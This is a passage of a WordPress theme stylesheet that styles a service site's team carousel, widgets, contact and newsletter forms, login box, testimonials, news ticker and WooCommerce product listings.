    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

/* ---------------------------------------------------------
   Team Carousel
------------------------------------------------------------ */ 
.engineers figure { 
  position: relative; 
  overflow: hidden; 
  text-align: center; 
  display: block;
  background: #fff;
  margin-bottom: 30px;
}
.engineers figure img{
  margin: 0;
  width: 100%;
}
.engineers .eng-head {
    background: #8CC63F;
    padding: 10px 0 5px 0;
}
.engineers .eng-head h4 {
    line-height: 5px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
}
.engineers .eng-head p, .engineers .eng-cat p {
  color: #444;
  letter-spacing: .5px;
  font-size: 13px;
  text-transform: capitalize;
}

.engineers figure:hover figcaption { 
  opacity: 1;
  bottom: 0;
}
.engineers figure:hover figcaption h4 { right: 0; }
.engineers figure:hover figcaption .button { bottom: 35%; }
.engineers figcaption { 
  text-align: center; 
  position: absolute; 
  padding-bottom: 11px;
  width: 100%;
  left: 0; 
  bottom: -100%; 
  transition: .4s; 
  opacity: 0;
  background: #00CDED;
}
.space-eng .engineers figcaption {
    text-align: center;
    position: absolute;
    height: 28.5%;
    width: 100%;
    left: 0;
    bottom: -100%;
    transition: .4s;
    opacity: 0;
    background: #00CDED;
}
.engineers figcaption h4 { 
  font-size: 15px; 
  position: absolute; 
  top: 16%; 
  text-align: center; 
  letter-spacing: 1px;
  padding: 0 15px; 
  color: #fff; 
  font-weight: 600;
  width: 100%; 
  z-index: 10; 
  transition: .4s; 
  text-transform: uppercase;
}
.engineers figcaption h4 a{
  color: #222;
}
.engineers figcaption h4 a:hover {
  color: white;
}
.engineers .eng-cat{
  margin-top: 95px;
}
.engineers .eng-cat{
  color: #fff;

}
.engineers .eng-cat:after {
    top: 130px;
    content: "";
    height: 1px;
    left: 50%;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    position: absolute;
    width: 90px;
    background: #1b1b1b;
}
.engineers .eng-bio {
  color: #1b1b1b;
  padding: 5px 15px;
  margin: 40px 0 10px;
}
.engineers .eng-social {
    list-style: none;
    display: inline-flex;
    margin-top: 18px;
}
.engineers .eng-social li {
  margin: 5px;
}
.engineers .eng-social li:hover{
  background: transparent;
}
.engineers .eng-social a {
  color: #1b1b1b;
}
.engineers .eng-social i {
  color: #f8f8f8;
  font-size: 16px;
}
.engineers .eng-social i:hover {
   color: #1b1b1b;
 }


.pro-per {
    font-weight: 600;
    font-size: 12px;
}
.cleaner-title {
    border-bottom: 2px solid #f3f3f3;
    padding-bottom: 10px;
    margin-bottom: 15px;
}
.cleaner-title h2 {
    margin-top: 0;
    text-transform: uppercase;
    color: #8CC63F;
    font-weight: 600;
    font-size: 22px;
}
.cleaner-title p {
    color: #233C75;
    text-transform: capitalize;

}

.cleaner-social-box {
    background: #f1f1f1;
    padding: 10px 25px;
    margin-right: 7px;
    margin-top: -20px;
}
.cleaner-social-box h5 {
  font-size: 20px;
    letter-spacing: .5px;
    color: #222;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;

}
.space-eng .engineers .hire_me {
    background: #0d162d;
    padding: 8px 19px;
    color: white;
    margin-top: -20px !important;
    border-radius: 20px;
    text-transform: uppercase;
    word-spacing: 1.5px;
    top: -95px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.engineers .hire_me {
    background: #0d162d;
    padding: 8px 19px;
    color: white;
    margin-top: -50px !important;
    border-radius: 20px;
    text-transform: uppercase;
    word-spacing: 1.5px;
    top: -125px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.engineers .hire_me:hover {
    color: #00cded;
    }
   
.eng-social {
    list-style: none;
    display: inline-flex;
    padding: 0;
    padding-bottom: 5px;
    margin: 0 auto;
}
.eng-social li {
    height: 30px;
    width: 30px;
    text-align: center;
    font-weight: 600;
    line-height: 30px;
    border: 1px solid #fff;
    margin-right: 15px;
}
.eng-social li:hover {
  border: 1px solid #111;
  cursor: pointer;
  color: #111;
}
.eng-social li:hover i{color: #111;}
.eng-social li:last-child {
    margin-right: 0;
}
.eng-social li a i {
  color: white;
}
.eng-social li a i:hover {
  color: #111;
}
.eng-skill-exp {
    margin-top: 0;
    color: #1b1b1b;
    font-weight: 600;
    font-size: 16px;
}
.our-eng {
    text-align: center;
    color: #FFC500;
    padding-top: 30px;
    font-family: "Ubuntu", Sans-serif;
    font-size: 30px;
    font-weight: 600;
}
.our-eng:before {
  content: 'OUR';
  color: #000;
}


.cleaner-img img{margin-bottom: 0; border: 5px solid #8cc63f;}
.cleaner_profile {
    background: #8cc63f;
    display: grid;
    padding: 15px 10px;
    margin: 0 auto;
    text-align: center;
}
.single-cleaner .hire_me {
    text-align: center;
    color: white;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat';
    font-size: 15px;
    padding: 5px 15px;
    border: 1px solid;
    margin: 0 auto;
    display: table;
    margin-bottom: 20px;
}
.single-cleaner .hire_me:hover{color: #111;}
.cleaners .fa-long-arrow-left:before, 
.cleaners .fa-long-arrow-right:before {
    font-size: 20px;
    line-height: 1.5;
}
.cleaners .owl-prev {
    position: absolute;
    left: -55px;
    top: 40%;
    color: #233C75;
    border: 2px solid !important;
    padding: 0px 7px;
}
.cleaners .owl-prev:hover {
  color: #00CDED;
}
.cleaners .owl-next {
    position: absolute;
    top: 40%;
    right: -55px;
    color: #233C75;
    border: 2px solid !important;
    padding: 0px 7px;
}
.cleaners .owl-next:hover {
  color: #00CDED;
}

/* ---------------------------------------------------------
   15. Comments
------------------------------------------------------------ */ 
.form-control {border-radius: 0 !important}
.form-control:focus {
    /*border-color: rgb(0, 188, 212) !important;*/
    outline: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.form-submit input[type="submit"] {
    background: #00BCD4;
    border: 2px solid #00BCD4;
    padding: 8px 20px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
}
.form-submit input[type="submit"]:hover {
  background: transparent;
  border: 2px solid #00BCD4;
  color: #00BCD4;
}
.comment-author .avatar {
    margin-right: 12px;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    padding: 2px;
    border-radius: 100%;
}
.comment-details {
    overflow: hidden;
    zoom: 1;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}
.comment-date .edit-link {
    display: inline-block;
    float: none;
    margin-left: 0px;
    padding: 0;
}
.comment-date a {
    font-size: 11px;
    color: #777;
    margin-right: 10px;
}
.comment-date .edit-link a {
    display: block;
    background: #eee none repeat scroll 0 0;
    line-height: 20px;
    text-align: center;
    width: 32px;
}
.recentcomments a {color: #3a2d2d;}
.recentcomments a:hover {color: #00BCD4;}
/* ---------------------------------------------------------
   16. Widgets
------------------------------------------------------------ */ 
#footer-top {
  color: white;
  padding-top: 50px;
  padding-bottom: 75px;
}
#footer-top aside {
  display: table;
  margin: 0 auto;
}
.widget ul {
    padding-left: 0px;
    line-height: 33px;
    list-style: none;
}
.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
    margin-top: 6px;
    color: #444;
    border: 2px solid #dadada;
}
.widget-title {text-transform: uppercase;}
#secondary .widget, #secondary_2 .widget {
    background: #F7F8FA;
    margin-bottom: 30px;
    padding: 20px;
}
.elementor .widget {
/*    background: #F7F8FA;
    padding: 20px;
*/    margin-bottom: 30px;
}
.elementor-widget-avas-taem-member-carousel .engineers img{border-style: solid;border-bottom-width: 0 !important}
#secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title {
    border-bottom: 3px solid #dadada;
    color: #5c5c5c;
    padding-bottom: 10px;
    margin-top: 0px;
    margin-bottom: 12px;
    position: relative;
}
.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title {
    font-family: Montserrat;
    line-height: 24px;
    font-weight: 600;
    font-style: normal;
    font-size: 15px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title {
    border-bottom: 3px solid #dadada;
    color: #5c5c5c;
    padding-bottom: 10px;
    margin-top: 0px;
    margin-bottom: 12px;
    position: relative;
}
#secondary h2.widgettitle:after, #secondary h3.widget-title:after, #secondary_2 h3.widget-title:after {
    bottom: -3px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 60px;
    background: #00BCD4;
}
.elementor h2.widgettitle:after, .elementor h3.widget-title:after, .elementor h3.widget-title:after {
    bottom: -3px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 60px;
    background: #00BCD4;
}

li.cat-item {
    padding: 3px 0;
}
li.cat-item a {
    color: #2d2d2d;
}
li.cat-item a:hover {
    color: #00BCD4;
}
li.cat-item a:after {
    width: 80%;
    height: 1px;
    background: #e1e1e1;
    content: '';
    position: absolute;
    left: 35px;
    margin-top: 30px;
}
.elementor li.cat-item a:after {
    left: 0;
}
/* Recent post wiget */
.rpost {
    display: inline-flex;
    margin: 10px 0;
}


.rpthumb {
    margin-right: 10px;
}
.rpost:last-child {
    border: none !important;
}
#footer-top .rpthumb img {
   max-width: 70px;
}
.ft-ab {
  padding-top: 14px;
  padding-bottom: 0;
}
.ft-news {
  padding-top: 6px;
}
.rpthumb img {
        max-width: 75px !important;
}
.rpthumb img:hover {
  filter: brightness(.6);
  -webkit-filter: brightness(.6);
}
.rpd {
    font-size: 11px;
}
.rpd:before {
    font-family: Fontawesome;
    content: "\f017";
    margin-right: 3px;
    font-size: 10px;
}
.rpt a {
    color: #222;
    /*font-family: Roboto;*/
    line-height: 1.4;
    font-weight: 500;
    display: block;
}
#footer-top .rpt a {line-height: 1.3;font-size: 13px;font-weight:400; }
.rpt a:hover {
    color: #00BCD4;
}

/*Recent project widget*/
.recent_project_widget {
  display: inline-block;
  padding: 2.75px 1px;
}
.rprojw_thumb img{
  width: 80px
}

.rprojw_thumb {overflow: hidden;}
.rprojw_thumb img{
  width: 95px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.rprojw_thumb img:hover {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.footer .rprojw_thumb img{
  width: 78px;
}
/*recent service widget*/
.recent_service_widget {
    display: inline-flex;
}

/*post carousel widget*/
.widget_bddex_posts_carousel_widget{overflow: hidden;}
.owl-nav {
    padding-top: 20px;
}
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev,
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next {
  padding: 0px 8px !important;
  border: 1px solid #e2e2e2;
  color: #e2e2e2;
  border-radius: 2px;
  outline: none;
  transition: all .3s ease;
}
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev {
  margin-right: 4px;
}
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next {
  margin-left: 4px;
}
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev:hover,
.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next:hover {
  background-color: #fff;
  color: #333;
}

.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav.disabled, 
.widget_bddex_posts_carousel_widget .owl-carousel .owl-dots.disabled {
  display: block;
}
.widget_bddex_posts_carousel_widget .owl-carousel .ptm {font-size: 12px;}
.widget_bddex_posts_carousel_widget .owl-carousel .pc-title {
  line-height: 22px;
  color: #fff;
  padding-top: 5px;
}
.widget_bddex_posts_carousel_widget .owl-carousel .pc-title a{
  font-size: 15px;
  
}
.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat span {
    background: #00bcd4;
    padding: 2px 8px;
    font-size: 11px;
    border-radius: 2px;
    color: white;
    opacity: .9;
}
.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat a:hover span {
  opacity: 1;
}
.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat {
  margin-top: -50px;
  padding-left: 5px;
  position: absolute;
}
/* ---------------------------------------------------------
   17. Pagination
------------------------------------------------------------ */ 
.bddex-pagination {
    margin: 0 auto;
    display: table;
    padding-top: 50px;
}
.bddex-pagination span, .bddex-pagination a {
    padding: 7px 14px;
    margin: 0 4px;
}
.bddex-pagination span {
    background: #111;
    color: white;
}
.bddex-pagination a {
    background: #07DEFF;
    color: #fff;
}
.bddex-pagination a:hover {
    color: white;
    background: #111;
}
/* ---------------------------------------------------------
   18. Footer
------------------------------------------------------------ */ 
#footer {
   padding: 35px 0 20px;
   border-top: 1px solid;
}
#footer-top .menu li {
    line-height: 28px;
}
.ft-info i {margin-right: 8px}
.working-hours li i {
    color: #00BCD4;
    margin-right: 5px;
}
/* ---------------------------------------------------------
   19. Contact Form 7
------------------------------------------------------------ */ 
input.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,
textarea.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#909090;}
input.wpcf7-form-control.wpcf7-text::-moz-placeholder,
textarea.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#909090;}
input.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,
textarea.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#909090;}
input.wpcf7-form-control.wpcf7-text,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date {
    height: 45px;
    width: 100%;
    color: #909090;
    background: #fff;
    font-size: 13px;
    line-height: 26px;
    box-shadow: none;
    padding: 10px 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e1e1e1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
option.wpcf7-form-control.wpcf7-select{font-size: 18px;}
textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    height: 170px;
    color: #909090;
    background: #fff;
    font-size: 13px;
    line-height: 26px;
    box-shadow: none;
    padding: 10px 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e1e1e1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    resize: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
input.wpcf7-form-control.wpcf7-submit {
  border: none;
  background-color: #00BCD4;
  font-size: 15px;
  padding: 7px 26px;
  color: #fff;
  font-weight: 600;
  float: left;
  border: 2px solid #00BCD4;
  margin-left: 15px;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
   transition: all 0.3s ease 0s;
}
input.wpcf7-form-control.wpcf7-submit:hover {
  background-color: transparent;
  border: 2px solid #00BCD4;
  color: #00BCD4;
}
.footer input.wpcf7-form-control.wpcf7-text {
    height: 35px;
    width: 100%;
    color: #909090;
    background: transparent;
    font-size: 13px;
    line-height: 26px;
    box-shadow: none;
    padding: 10px 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e1e1e1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.footer textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    height: 90px;
    color: #909090;
    background: transparent;
    font-size: 13px;
    line-height: 26px;
    box-shadow: none;
    padding: 10px 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e1e1e1;
    text-transform: capitalize;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    resize: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.footer input.wpcf7-form-control.wpcf7-submit {
    border: none;
    font-size: 14px;
    padding: 4px 20px;
    letter-spacing: .5px;
    color: #fff;
    font-weight: 400;
    float: left;
    border: 2px solid transparent;
    margin-left: 15px;
    text-transform: uppercase;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    transition: all 0.3s ease 0s;
}
.space-10{margin-bottom: 10px}
.space-20 {
    margin-bottom: 20px;
}
.space-75 {
    margin-bottom: 75px;
}
.space-about {
  padding-top: 80px;
}
.elementor-editor-active .header {
  z-index: -1;
}
.elementor-editor-active .header.fixed-top {
    z-index: 999;
}
.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-text,
.elementor-element.elementor-element-bonrwh1 textarea.wpcf7-form-control.wpcf7-textarea,
.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit,
.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-empty {
  background: transparent !important;
}
.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-text:focus,
.elementor-element.elementor-element-bonrwh1 textarea.wpcf7-form-control.wpcf7-textarea:focus{
  border: 1px solid #00BCD4;
}
.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit {
    color: #e1e1e1;
    font-weight: 400;
    font-size: 14px;
    border: 1px solid #e1e1e1;
}
.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit:hover {
  border: 1px solid #00BCD4;
  color: #00BCD4;
}
.elementor-icon-box-title{margin-top: 0}
/* get a price */
.wpcf7-form-control-wrap.cw-bed select,
.wpcf7-form-control-wrap.cw-bath select,
.wpcf7-form-control-wrap.cw-time select,
.wpcf7-form-control-wrap.cw-date input
 {
    height: 40px;
    width: 100%;
    border: 1px solid #e1e1e1;
    padding-left: 10px;
}
.gap-btn .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.cw-gap-frm {
    background: #EFF8E4;
    padding: 30px 9px;
    border-radius: 6px;
}
.unstyled::-webkit-inner-spin-button
{
    display: none;
    -webkit-appearance: none;
}
/* get a price end*/
/* ---------------------------------------------------------
   20. Mailchimp
------------------------------------------------------------ */ 

.bddex-menu-list > ul .mc4wp-form input[type=email] {
    padding: 6px 10px;
    font-size: 13px;
    border: 1px solid #ccc;
}
.bddex-menu-list > ul .mc4wp-form input[type=submit] {
    margin-top: -38px;
    padding: 7px 18px;
}
.footer .mc4wp-form input[type=email] {
    width: 100%;
    padding: 7px 15px;
    border: 0;
    font-size: 13px;
}
.footer .mc4wp-form input[type=submit] {
    position: relative;
    margin-top: -38px;
    float: right;
    border: 0;
    background: #00bcd4;
    color: white;
    padding: 7px 14px;
    letter-spacing: .5px;
    transition: all 0.3s ease;
    font-weight: 400;
}
.mc4wp-form input[type=email] {
    width: 100%;
    padding: 12px 15px;
    border: 0;
    font-size: 15px;
}
.mc4wp-form input[type=submit] {
    position: relative;
    margin-top: -48px;
    /*float: right;*/
    border: 0;
    background: #00bcd4;
    color: white;
    padding: 12px 20px;
    letter-spacing: .5px;
    transition: all 0.3s ease;
    font-family: Open Sans;
    font-weight: 500;
    text-transform: uppercase;
}

.mc4wp-form input[type=submit]:hover {
    background: #9e9e9e;
    color: #f5f5f5;
}

.mc4wp-form input[type=text],
.mc4wp-form input[type=email], 
.footer .mc4wp-form input[type=text],
.footer .mc4wp-form input[type=email] {
    width: 100%;
    font-size: 13px;
}
.mc4wp-form input[type=submit] {
    border: 0;
    cursor: pointer;
    transition: all 0.3s ease;
}
/* ---------------------------------------------------------
   21. Error 404
------------------------------------------------------------ */ 
.error-404{
 text-align: center;
 margin-top: 200px;
 margin-bottom: 100px
}
.error-404 h1{
font-size: 100px;
    color: #222;
    font-weight: 700;
    width: 300px;
    height: 300px;
    line-height: 300px;
    border: 10px solid #222;
    border-radius: 50%;
    margin: 0 auto 60px auto;
}
.error-404 p{margin-bottom: 30px}

/* ---------------------------------------------------------
   22. Back to top
------------------------------------------------------------ */ 
#back_top.back_top {
    display: block;
    animation: bounceInUp 0.7s both;
}
#back_top {
    -wekbit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    width: 40px;
    height: 40px;
    border: 1px solid #1C1C1C;
    position: fixed;
    display: none;
    bottom: 50px;
    right: 30px;
    background-color: #FFFFFF;
    z-index: 992;
    text-align: center;
    font-size: 16px;
    line-height: 38px;
    outline: none;
    cursor: pointer;
}
#back_top:hover, #back_top:focus {
    color: #FFFFFF;
    background-color: #fb383b;
    border-color: #fb383b;
}
/* ---------------------------------------------------------
   23. Login / Register
------------------------------------------------------------ */ 
.bddex_login_register {
    display: none;
    background-color: #FFFFFF;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.46);
    position: fixed;
    top: 200px;
    padding: 30px;
    width: 350px;
    z-index: 999;
    left: 50%;
    margin-left: -200px;
}

.bddex_login_register p.status{
    display: none;
}

.login_overlay{
    height: 100%;
    width: 100%;
    background-color: #F6F6F6;
    opacity: 0.9;
    position: fixed;
    z-index: 998;
}

.login_button {
    padding: 8px;
    float: right;
}
.login_button:before {
    font-family: FontAwesome;
    content: "\f090";
    padding-right: 5px;
}
.bddex_login_register h2 {
    font-size: 22px;
    /* text-align: center; */
    padding-bottom: 25px;
    font-weight: 600;
    text-transform: uppercase;
}
.bddex_close {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: -1.52px;
    margin-right: -1px;
}
.bddex_lost{float: right;}
.bddex_login_register .status{}
.bddex_login_register input[type='text'], [type='password'] {
    padding: 7px 10px;
    width: 100%;
    border: 1px solid #cecece;
}
.bddex_login_register input.submit_button {
    border: none;
    font-size: 14px;
    padding: 8px 20px;
    letter-spacing: .5px;
    color: #fff;
    font-weight: 400;
    float: left;
    border: 2px solid transparent;
    text-transform: uppercase;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    transition: all 0.3s ease 0s;
}
.bddex_login_register input.submit_button:hover {
    background: transparent;
}

.bddex_login_register .no_acc {
    padding: 20px 0 10px;
}
.bddex_login_register .close {color:#f00;}
/* ---------------------------------------------------------
   24. Testimonial
------------------------------------------------------------ */ 
.client-left {
    float: left;
    width: 30%;
}
.client-left a {
    text-align: center;
    display: block;
}
.client a {
    text-align: center;
    display: block;
    padding-bottom: 10px;
}
.client-left img {
    border-radius: 50% !important;
    width: 60px !important;
    margin: 0 auto;
}
.client img {
    width: 60px !important;
    border-radius: 50% !important;
    margin: 0 auto;
}
.client-feedback {
    float: left;
    width: 60%;
    background: #00cded;
    border-radius: 6px;
    padding: 15px;
    color: white;
}


.client-feedback:after {
    content: '';
    position: absolute;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #00cded;
    margin-left: -39px;
    top: 25px;
    transform: rotate(90deg);
}
.service_testimonial .client-feedback {
    border: 1px solid #ccc;
    padding: 15px;
    width: 100%;
    margin-top: 30px;
    min-height: 150px;
    background: transparent;
}
.service_testimonial .client-feedback:before {
    background: #F2F2F2 none repeat scroll 0 0;
    border-color: transparent transparent #ccc #ccc;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    content: "";
    display: block;
    height: 20px;
    left: 50%;
    position: relative;
    top: -25px;
    transform: rotate(135deg);
    width: 20px;
}
.service_testimonial .client-feedback:after {
    border:0;
    
  }
.testimonial .owl-nav{
    display: inline-flex !important;
    left: 56%;
    position: absolute;
    margin-top: 30px;
}
.testimonial.owl-carousel button.owl-prev {
    position: absolute;
    left: -96px;
    background: #00cded;
    color: #fff;
    padding: 5px 13px;
}
.testimonial.owl-carousel button.owl-next {
    position: absolute;
    right: 27px;
    background: #00cded;
    color: #fff;
    padding: 5px 13px;
}
.testimonial button.owl-prev:hover, 
.testimonial.owl-carousel button.owl-next:hover {
    background: #8cc63f;
    color: white;
}
.testimonial {
  margin-top: 45px;
}
.client-name {
    margin: 10px 0 0px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 500;
}
.service_testimonial .client-name,
.service_testimonial .client-feedback p {
    color: #555;
}
.service_testimonial .client-feedback p{text-align: center;}
.service_testimonial .owl-nav {display: none}
.service_testimonial .owl-dots .owl-dot.active span, 
.service_testimonial .owl-dots .owl-dot:hover span {
    background: #888;
}
.service_testimonial .owl-dots .owl-dot span {
    background: none repeat scroll 0 0 #d6d6d6;
    border-radius: 30px;
    display: block;
    height: 10px;
    margin: 5px 7px;
    transition: opacity 200ms ease 0s;
    width: 10px;
}
.service_testimonial .owl-dots .owl-dot {
    display: inline-block;
    background: transparent;
}
.service_testimonial .owl-dots {
    display: block !important;
    text-align: center;
    margin-top: 20px;
}
.client-title {
    font-size: 18px;
    color: #00bcd4;
    font-weight: 600;
    margin-top: 0;
    padding-bottom: 10px;
    border-bottom: 3px solid #d4d4d4;

}

.client-title:after {
    content: '';
    background: #00bcd4;
    width: 60px;
    height: 3px;
    position: absolute;
    left: 40px;
    margin-top: 32px;
}

/* ---------------------------------------------------------
   News ticker / Trending
------------------------------------------------------------ */ 
.bddex_news_ticker {
    width: 88% !important;
    float: left;
    padding-left: 20px;
    height: 35px;
}

.bddex_news_ticker .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
}

.bddex_news_ticker .owl-nav .owl-prev {
    left: -75px;
    position: absolute;
}
.bddex_news_ticker .owl-nav .owl-next {
    right: 18px;
    position: absolute;
}
.bddex_news_ticker .owl-nav .owl-prev i,
.bddex_news_ticker .owl-nav .owl-next i {
    margin: 0;
    background: none;
    border: 1px solid #dedede;
    color: #999;
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 2;
}
.bddex_news_ticker .owl-nav .owl-prev i:hover,
.bddex_news_ticker .owl-nav .owl-next i:hover{
border: 1px solid transparent;
    color: #FFF;
    background: #EC0000;
}
.bddex_news_ticker_main {
    padding-left: 2.5%;
}
.bddex_news_ticker_bar {
    background: #EC0000;
    width: 100px;
    padding: 2.3px;
    font-size: 13px;
    text-align: center;
    color: white;
    font-weight: 500;
    float: left;
    position: relative;
}
.news-ticker-title {
    color: #fff;
    display: inline-block;
    font-size: 14px;
    padding: 2px 0;
    position: relative;
    margin: 0;
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) { 
.i_ls_4 {
    width: 33.33333333% !important;
}
.i_ls_8 {
    width: 66.66666667% !important;
}
}

/*date*/
.bddex-date {
    margin: 8px;
    color: white;
    float: left;
}
.bddex-date i {
    margin-right: 3px;
}
/*phone email*/
.phone_email {
  width: 70%;
  float: left;
}
.phone_email i {
  margin-right: 7px;
}
/* ---------------------------------------------------------
   Ads
------------------------------------------------------------ */ 
/*header ads*/
.head_ads {
  height: 90px;
  width: 728px;
  float: right;
}
.head_ads img{max-height: 90px;max-width: 728px}

/*single post content ads 300x250*/
.ad_300_250 {
    float: left;
    padding: 5px 20px 5px 0;
}

/* ---------------------------------------------------------
  Author template
------------------------------------------------------------ */ 
@media (max-width: 991px) {
.single .site-main{padding: 0 10px;}
}
.profile_left_sec {
    padding: 25px;
    border: 1px solid #e8e8e8;
}
.author_bio_sec {
    padding: 25px;
    display: inline-block;
    border: 1px solid #e6e6e6;
}
.author_bio_sec .author_pic {
    width: 15%;
    float: left;
}
.author_bio_sec .author_pic img{
  width: 100px;
}
.author_bio_sec .profile_info{
  float: right;
  width: 83%;
}
.profile_name {
    font-size: 18px;
    text-transform: capitalize;
    padding: 15px 0 0px;
    color: #555;
}
.author_bio_sec .profile_name {padding: 0px;}
.profile_address {
    color: #777;
    font-family: 'Open Sans';
    font-size: 13px;
}
.profile_url {
    font-size: 13px;
    font-family: 'Open Sans';
    font-style: oblique;
}
.profile_description {
    padding: 10px 0;
}
.social_profile a {
    padding: 10px;
}
.social_profile .profile_link_fb{padding-left:0;}


/* ---------------------------------------------------------
    Stylesheet for Woocommerce
------------------------------------------------------------ */ 
.woocommerce div.product{padding: 0 25px}
.woocommerce div.product div.images .flex-control-thumbs li img {
    padding: 5px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0;
    margin-right: 10px;
    width: 64px;
    height: auto;
    box-shadow: none;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 400;
    color: #233C75;
}
.woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover {
    color: #00BCD4;
}
.woocommerce ul.products li.product .price,
.woocommerce-loop-product__title {
    text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
li.product {
    box-shadow: 0 0 15px 0 rgba(43, 43, 43, 0.1);
    background: white;
    padding-bottom: 10px !important;
}
li.product img{
    margin:0 !important;
}
li.product .woocommerce-loop-product__title {
    font-size: 14px;
    padding-top: 15px;
    color: #1D3261;
    font-weight: 600;
}
li.product:hover .woocommerce-loop-product__title{
    color: #00BCD4;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
ul.products li.product
 {
    float: left;
    margin: 0 29px 2.992em 0;
    padding: 0;
    position: relative;
    width: 23.1%;
    margin-left: 0;
}
.woo-cars li{
 list-style: none;
 text-align: center;
}
.woo-cars li.product {
    width: 90%;
}
.tax-product_cat ul.products li.product {
   margin: 0 29px 2.992em 0;
    padding: 0;
    position: relative;
    width: 23.1%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last,
ul.products li.product.last {
    margin-right: 0;
}
.page-template-booking-services ul.products {
    padding: 0;
}
.post-type-archive-product ul.products li.last {
    margin-right: 0;
}
ul.products li.product {
    overflow: hidden;
}

li.product .button {
    position: absolute;
    top: 33%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none;
